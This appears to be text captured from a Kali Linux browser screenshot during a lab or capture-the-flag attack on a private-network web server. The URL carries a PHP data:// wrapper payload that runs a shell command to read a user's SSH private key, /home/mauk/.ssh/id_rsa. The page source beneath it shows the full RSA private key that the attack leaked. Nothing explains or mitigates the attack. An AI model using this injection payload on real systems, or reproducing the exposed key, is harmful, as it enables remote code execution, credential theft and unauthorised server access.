 view-source:http://192.168.0.102/0f756638e0737f4a0de1c53bf8937a08/?page=data://text/plain, %3C?php system("cat /home/mauk/.ssh/id_rsa");?%3E
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
1 <!DOCTYPE html>
2 <html lang=en>
3 <head>
4 <meta charset=UTF-8>
5 <title>M.C. Escher - Relativity</title>
6 <link href="style.css" rel="stylesheet" type="text/css" media="screen" />
7 </head>
8
9 <body>
10 <div id="page">
11 <header>
12 <img src="images/logo.png" width="303" height="62" alt="logo" /> <br />
13 <img src="images/bg_banner_grey.gif" width="980" height="5" alt="logo_banner" />
14 </header>
15 <div id="content"> -----BEGIN RSA PRIVATE KEY-----
16 MIIEpAIBAAKCAQEA5sm/rHHoCaTtncp7DCSIJlWnUg9eyfpJ3czIn18U1lv5ZQf0
17 9yGaDxafualdpXCNMo32mVQb9XQ7c2N7sdSdAjsgSjV0YG/IZGZNRyFS58YJQRdZ
18 5wRu6eKAlQVss/Lq3zwuBsT8Om/1/cKpVgB3ukPtKA97M5iSxL1VWWXg6GVoJ6f6
19 zIio/DZMFCxOU9Wyl7i8ssEoBxQlmgZh9pnYYhwo7Rf3RXBJeHDpuc1g+vol2vRN
20 ALXqIBlItS08MhoTaS0SK+pD98OU34M745U5Mo4TgFjYc+eD7xewyduWuS5IuFPd
21 xfcHkt0cQ7he0AYHuk5ooCI4ca3B0xcSZILWqwIDAQABAoIBAHNnIMxXLQNdkGAd
22 tsfMoLQikodrHif7WuJpG0zuG5pQ5XWKtAi7qbCvzHDnaudmT4SfDld/gneLhord
23 jSXQPi62aCATeL0cSGVD7pKJ7E3vbgM5bQAi7F9RnqBl1QRqjN3R1uYVrFaAU85v
24 f4N8umHOw5ELpLyZJ5LvZfVNB1jNIRpxINhAP+/kVslsZ93qyssljokKFMy/uOIH
25 r+SV3b3Zfogvg67AJ/g08jtCjYdbr7egPP2TYPMRz5fbTWCrc5m4EBvf5h5pP/w6
26 Go12YacY2lbF5wzbFUjIdNyF7RZHFDbSB0bM9aCDmXTfywlFswYdb7HyIZrstQ9W
27 BzWhIYkCgYEA/tUe/rhUcEYEXkhddkXWARcX0t9YNb8apY7WyVibiSyzh33mscRG
28 MLZoJJri5QMvNdYkNGr5zSGEo270Q2CzduKCbhVjXIybIbmggAc/80gZ5E8FDgJ7
29 szUKJL37BxXbAAYFIZkzXvc76Ve+vZvLfKMTbQqXTgKkQpGyRHLVOz8CgYEA59ht
30 YicNlz2yM26mpGqQNLGtEC1RmyZbPn03yJRTBJG5/sOlMw0RI+cMEiqyo7MKHmMZ
31 +Z7VKVtk8xEQbUy6EAeeSri/Fh1xiKRtlwwQSU1q2ooPOmdHyUp+rhseoPaDAJgy
32 3KJYbkQMzHVt6KhsWVTEnrz0VtxiTzRu7p2Y5ZUCgYEAt5X2RG+rdU8b6oibvI9H
33 Q3XNlf+NXvsUSV2EY33QX5yyodQUFNFf98wRbv2epHoM0u45GwJOgHe7RLq0gq3x
34 3J4GdSQ3dv9c64j9lf6jFbNF4/MBozwqvcpiSmILrOkT4wpzO+dQ2QOoR80M/zB0
35 ApDBd/b/VhYVHFg2Y5WPBKUCgYBn47SIMgXGCtBqeZ/UtyetZRyuzg/uXQ6v/r5b
36 dBOLTZ2xyouhR66xjtv63AU2k4jqOvAtyf2szZZ70N6yi5ooirFkvEpsJ39zgnLV
37 J4O4xScnjIvsWNFzIp2HeQGNkUj8oDbSZTEJIBc4GzrH8Yizsud0VimLLrAi29UF
38 ubsEzQKBgQDpWaD5rTcaWueiH2DwI7kbdgyf6yfpunsRNsnq0GqZ2wSaUyKt9b1j
39 bj9Dp+VxrUt584v//7z9Skkde2akJbA/qiF8/oOvzaiNRAOfpLCiqoL0vJ5dIvcg
40 aXwuOk5Dt0/xQWPAKHL6HYyzQjnad/VAmn6tnxko1A/S8ELiG+MUtg==
41 -----END RSA PRIVATE KEY-----
42 </div>
43 <div id="sidebar">
44 <ul>
45 <li><h2>Menu </h2>
46 <ul>